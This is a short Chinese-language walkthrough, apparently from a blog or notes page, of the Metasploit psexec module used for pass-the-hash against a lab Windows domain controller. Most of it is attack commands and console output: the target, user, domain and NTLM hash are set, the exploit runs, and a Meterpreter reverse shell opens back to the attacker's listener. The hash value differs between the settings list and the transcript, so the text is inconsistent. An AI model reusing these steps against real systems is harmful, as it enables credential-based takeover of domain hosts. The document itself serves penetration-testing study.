 MSF psexec PTH模块
use exploit/windows/smb/psexec
set rhosts 192.168.136.133
set smbuser yikongjian
set smbdomain yi
set smbpass
00000000000000000000000000000000:fd6a5e4b8
9685f0085b51ec646184196
Exploit
注：32个0起lm hash占位作用
说点什么...
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.136.133
rhosts => 192.168.136.133
msf5 exploit(windows/smb/psexec) > set smbuser yikongjian
smbuser => yikongjian
msf5 exploit(windows/smb/psexec) > set smbdomain yi
smbdomain => yi
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:fd6a5e4b89785f0085b51ec646184197
smbpass => 00000000000000000000000000000000:fd6a5e4b89785f0085b51ec646184197
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.136.131:4444
[*] 192.168.136.133:445 - Connecting to the server...
[*] 192.168.136.133:445 - Authenticating to 192.168.136.133:445|yi as user 'yikongjian'...
[*] 192.168.136.133:445 - Selecting PowerShell target
[*] 192.168.136.133:445 - Executing the payload...
[+] 192.168.136.133:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.168.136.133
[*] Meterpreter session 1 opened (192.168.136.131:4444 -> 192.168.136.133:62805) at 2020-09-03 04:27:54 -0400
meterpreter > sysinfo
Computer : WIN-2008-DC
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : YI
Logged On Users : 3
Meterpreter : x86/windows